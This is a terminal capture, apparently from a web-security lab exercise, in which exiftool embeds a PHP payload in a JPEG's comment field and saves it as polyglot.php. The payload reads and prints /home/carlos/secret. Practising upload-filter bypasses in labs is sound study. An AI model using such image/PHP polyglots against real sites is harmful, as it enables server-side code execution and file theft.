 root@kali: /home/kali/Masaüstü
Dosya Eylemler Düzen Görünüm Yardım
┌──(root㉿kali)-[/home/kali/Masaüstü]
└─# exiftool avatarpp.jpg
ExifTool Version Number         : 12.44
File Name                       : avatarpp.jpg
Directory                       : .
File Size                       : 14 kB
File Modification Date/Time     : 2022:10:25 14:46:35+03:00
File Access Date/Time           : 2022:10:25 16:26:39+03:00
File Inode Change Date/Time     : 2022:10:25 16:26:39+03:00
File Permissions                : -rw-------
File Type                       : JPEG
File Type Extension             : jpg
MIME Type                       : image/jpeg
JFIF Version                    : 1.01
Resolution Unit                 : inches
X Resolution                    : 120
Y Resolution                    : 120
Image Width                     : 296
Image Height                    : 112
Encoding Process                : Baseline DCT, Huffman coding
Bits Per Sample                 : 8
Color Components                : 3
Y Cb Cr Sub Sampling            : YCbCr4:2:0 (2 2)
Image Size                      : 296×112
Megapixels                      : 0.033
┌──(root㉿kali)-[/home/kali/Masaüstü]
└─# exiftool -Comment="<?php echo 'START ' . file_get_contents('/home/carlos/secret') . ' END'; ?>" avatarpp.jpg -o polyglot.php
    1 image files created
┌──(root㉿kali)-[/home/kali/Masaüstü]
└─# exiftool polyglot.php
ExifTool Version Number         : 12.44
File Name                       : polyglot.php
Directory                       : .
File Size                       : 14 kB
File Modification Date/Time     : 2022:10:25 16:31:15+03:00
File Access Date/Time           : 2022:10:25 16:31:15+03:00
File Inode Change Date/Time     : 2022:10:25 16:31:15+03:00
File Permissions                : -rw-r--r--
File Type                       : JPEG
File Type Extension             : jpg
MIME Type                       : image/jpeg
JFIF Version                    : 1.01
Resolution Unit                 : inches
X Resolution                    : 120
Y Resolution                    : 120
Comment                         : <?php echo 'START ' . file_get_contents('/home/carlos/secret') . ' END'; ?>
Image Width                     : 296
Image Height                    : 112
Encoding Process                : Baseline DCT, Huffman coding
Bits Per Sample                 : 8
Color Components                : 3
Y Cb Cr Sub Sampling            : YCbCr4:2:0 (2 2)
Image Size                      : 296×112
Megapixels                      : 0.033
┌──(root㉿kali)-[/home/kali/Masaüstü]
└─#